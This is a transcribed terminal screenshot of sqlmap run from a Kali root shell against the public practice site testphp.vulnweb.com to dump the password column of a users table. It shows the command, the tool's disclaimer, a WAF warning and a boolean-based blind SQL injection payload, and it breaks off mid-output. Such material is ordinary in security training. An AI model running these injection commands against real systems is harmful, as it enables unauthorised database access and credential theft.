 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:08:16 /2019-10-07/
[00:08:17] [INFO] resuming back-end DBMS 'mysql'
[00:08:17] [INFO] testing connection to the target URL
[00:08:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2430=2430
    Type: time-based blind